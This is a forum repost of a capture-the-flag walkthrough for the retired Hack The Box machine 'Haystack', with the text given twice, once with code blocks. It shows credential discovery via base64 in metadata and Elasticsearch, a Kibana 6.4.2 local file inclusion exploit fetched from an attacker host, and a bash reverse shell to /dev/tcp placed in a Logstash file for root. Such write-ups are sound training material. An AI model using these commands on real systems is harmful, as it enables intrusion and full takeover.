heckam
Quirk Collector
Divine
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Today, we’re sharing another Hack Challenge Walkthrough box: Haystack design by JoyDragon and the machine is part of the retired lab, so you can connect to the machine using your HTB VPN and then start to solve the CTF.
The level of the Lab is set: Beginner to intermediate.
Task: Capture the user.txt and root.txt flags.
Methodology
Network Scanning
Enumeration
Initial Foothold
Exploiting
Privilege Escalation
Network Scanning

Since we know the victim’s computer IP, we can begin with Nmap scanning to identify the open ports and services that run across it.
From this scanning test, we found port 80 & 9200 open to HTTP, and port 22 open to SSH as well. Moreover, I find the HTTP method: DELETE is allow for nginx server at port 9200.
Enumeration
as we know enumeration is important, we search for port 80 and have found a picture on the web page. I download the image to test the metadata in the hope that the author might have concealed some hint inside the file.

Hmmm! So, I found the bas64 code “bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==” through metadata extraction with the help of “string” command which is a Linux utility.

Then decode the above-extracted code with the help echo command:


By decoding the encoded text of base64 I got a text that was in Spanish. I found the original text “the needle in the haystack is key with the help of google translator.


Then we navigate to port 9200 and found it was elastic search as shown in the image.
Then I explore more about this and found link that teaches an interesting technique to search for a query and then search for clave that we have mentioned as “clave,” implying “key,” so I found two messages that were piped with base 64 encoded text in the Spanish again.

So, I translated the Spanish text message: “Tengo que guardar la clave para la maquina” = “I have to save the password for the machine”
Further I decode the message “dXNlcjogc2VjdXJpdHkg” and found username “user: security”
echo “dXNlcjogc2VjdXJpdHkg” | base64 -d

Similarly, I translated another text message “Esta clave no se puede perder, la guardo aca= “key cannot be lost, I keep it here”.

And then again decoded the base64 value which gave the password: “pass: spanish.is.key” for the username enumerated above.

Initial Foothold

Now it was time to connect via ssh with the host machine, using the credentials mentioned above.
Finally! we got the shell of the host machine shell and obtain the user.txt flag. Further we check /etc/passwd file and note the record given for user “kibana”.
Then we checked for process run by kibana and found another service running over port 5601 on a localhost.

We use curl for exploring the service running on localhost via port 5061 and luckily found the installed version 6.4.2 of the kibana.

Exploiting Kibana
Hmmm! So, it was time hunt for its exploit if available on the internet. Fruitfully we got an exploit from github and according to this exploit a Local File Inclusion on Kibana found by CyberArk Labs, the LFI can be used to execute a reverse shell on the Kibana server.

So, I just download the exploit code to my local machine and change the “attacker’s Address” as shown in the image and save the file with the name “raj.js” It was time to transfer the exploit to the host machine and start the Netcat listener that receives the host machine’s reverse connection.
Now it was time to inject the payload on the vulnerable application, thus we downloaded the exploit “raj.js” into /tmp directory of the host machine.

Soon you will get the reverse connection of the host machine via Netcat session as shown in the below image.
So, it was time to escalate privilege for user kibana and for this, we enumerate the proc running under kibana group with the help of find command.
We found some three interesting .conf file: filter.conf, input.conf, output.conf at /etc/logstash.

Privilege Escalation
It was time to examine the file we found, so I investigate each file and conclude from each file the following remarks:
Filter.conf: This file is used to filter commands given by the execute function to print a message for the given command that will be executing.
Input.conf: Bundle the file which is by giving name as “/opt/kibana/logstash_*”
Output.conf: This will run execute function for the given command.

Thus, we run following command to get the reverse connection of the machine by saving the input in a file name as “logstash_raj” and wait for 10 sec to get the reverse connection on a new netcat listener.


Boom!! And after waiting for 10 sec we got the root privilege shell where we found our root flag.
I considered this to be a fascinating VM, where I learned a method of abusing “elasticsearch” and Kibana to escalate the shell of root privilege.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
The level of the Lab is set: Beginner to intermediate.
Task: Capture the user.txt and root.txt flags.
Methodology
Network Scanning
- Nmap
Enumeration
- Abusing HTTP
- Abusing elastic search
- Base64 decode
Initial Foothold
- SSH login
Exploiting
- LFI on Kibana
Privilege Escalation
- Abusing Execution function
Network Scanning
Since we know the victim’s computer IP, we can begin with Nmap scanning to identify the open ports and services that run across it.
Code:
nmap -A 10.10.10.115From this scanning test, we found port 80 & 9200 open to HTTP, and port 22 open to SSH as well. Moreover, I find the HTTP method: DELETE is allow for nginx server at port 9200.
Enumeration
as we know enumeration is important, we search for port 80 and have found a picture on the web page. I download the image to test the metadata in the hope that the author might have concealed some hint inside the file.
Hmmm! So, I found the bas64 code “bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==” through metadata extraction with the help of “string” command which is a Linux utility.
Code:
strings needle.jpgThen decode the above-extracted code with the help echo command:
Code:
echo "bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==" |base64 -dBy decoding the encoded text of base64 I got a text that was in Spanish. I found the original text “the needle in the haystack is key with the help of google translator.
Then we navigate to port 9200 and found it was elastic search as shown in the image.
According to its official description: Elasticsearch is the central component of the Elastic Stack, a set of open-source tools for data ingestion, enrichment, storage, analysis, and visualization. Commonly referred to as the ELK Stack (after Elasticsearch, Logstash, and Kibana).
Then I explore more about this and found link that teaches an interesting technique to search for a query and then search for clave that we have mentioned as “clave,” implying “key,” so I found two messages that were piped with base 64 encoded text in the Spanish again.
Code:
http://10.10.10.115:9200/_search?q=claveSo, I translated the Spanish text message: “Tengo que guardar la clave para la maquina” = “I have to save the password for the machine”
Further I decode the message “dXNlcjogc2VjdXJpdHkg” and found username “user: security”
echo “dXNlcjogc2VjdXJpdHkg” | base64 -d
Similarly, I translated another text message “Esta clave no se puede perder, la guardo aca= “key cannot be lost, I keep it here”.
And then again decoded the base64 value which gave the password: “pass: spanish.is.key” for the username enumerated above.
Code:
echo "cGFzczogc3BhbmlzaC5pcy5rZXk" | base64 -dInitial Foothold
Now it was time to connect via ssh with the host machine, using the credentials mentioned above.
Code:
Finally! we got the shell of the host machine shell and obtain the user.txt flag. Further we check /etc/passwd file and note the record given for user “kibana”.
Then we checked for process run by kibana and found another service running over port 5601 on a localhost.
Code:
ps aux | grep kibanaWe use curl for exploring the service running on localhost via port 5061 and luckily found the installed version 6.4.2 of the kibana.
Code:
curl http://127.0.0.1:5601Exploiting Kibana
Hmmm! So, it was time hunt for its exploit if available on the internet. Fruitfully we got an exploit from github and according to this exploit a Local File Inclusion on Kibana found by CyberArk Labs, the LFI can be used to execute a reverse shell on the Kibana server.
So, I just download the exploit code to my local machine and change the “attacker’s Address” as shown in the image and save the file with the name “raj.js” It was time to transfer the exploit to the host machine and start the Netcat listener that receives the host machine’s reverse connection.
Now it was time to inject the payload on the vulnerable application, thus we downloaded the exploit “raj.js” into /tmp directory of the host machine.
Code:
curl -O http://10.10.14.12:8000/raj.js
curl http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/raj.js
Soon you will get the reverse connection of the host machine via Netcat session as shown in the below image.
Code:
python -c 'import pty;pty.spawn("/bin/bash")'So, it was time to escalate privilege for user kibana and for this, we enumerate the proc running under kibana group with the help of find command.
Code:
find / -group kibana 2>/dev/null | grep -v procWe found some three interesting .conf file: filter.conf, input.conf, output.conf at /etc/logstash.
Privilege Escalation
It was time to examine the file we found, so I investigate each file and conclude from each file the following remarks:
Filter.conf: This file is used to filter commands given by the execute function to print a message for the given command that will be executing.
Input.conf: Bundle the file which is by giving name as “/opt/kibana/logstash_*”
Output.conf: This will run execute function for the given command.
Thus, we run following command to get the reverse connection of the machine by saving the input in a file name as “logstash_raj” and wait for 10 sec to get the reverse connection on a new netcat listener.
Code:
echo "Ejecutar comando: bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'" > /opt/kibana/logstash_rajBoom!! And after waiting for 10 sec we got the root privilege shell where we found our root flag.
Code:
cd /root
cat root.txt
I considered this to be a fascinating VM, where I learned a method of abusing “elasticsearch” and Kibana to escalate the shell of root privilege.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here